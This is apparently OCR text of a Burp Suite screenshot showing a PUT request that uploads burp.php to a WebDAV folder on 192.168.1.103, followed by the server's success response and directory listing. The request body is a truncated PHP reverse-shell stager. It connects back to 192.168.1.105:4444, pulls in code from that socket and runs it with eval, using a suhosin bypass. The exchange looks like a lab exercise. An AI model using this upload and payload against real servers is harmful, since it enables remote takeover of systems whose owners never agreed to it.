 Go Cancel < > Target: http://192.168.1.103
Request
Raw Headers Hex
PUT /dav/burp.php HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<?php /**/ error_reporting(0); $ip = '192.168.1.105'; $port
= 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket
funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
{ case 'stream': $len = fread($s, 4); break; case 'socket':
$len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass();
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Sep 2018 05:22:53 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 1249
Connection: close
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN">
<html>
<head>
<title>Index of /dav</title>
</head>
<body>
<h1>Index of /dav</h1>
<table><tr><th><img src="/icons/blank.gif"
alt="[ICO]"></th><th><a
href="?C=N;O=D">Name</a></th><th><a
href="?C=M;O=A">Last modified</a></th><th><a
href="?C=S;O=A">Size</a></th><th><a
href="?C=D;O=A">Description</a></th></tr><tr><th
colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif"
alt="[DIR]"></td><td><a href="/">Parent
Directory</a></td><td>&nbsp;</td><td
align="right">  - </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif"
alt="[   ]"></td><td><a
href="nmap.php">nmap.php</a></td><td
align="right">27-Sep-2018 01:14  </td><td
align="right">1.1K</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif"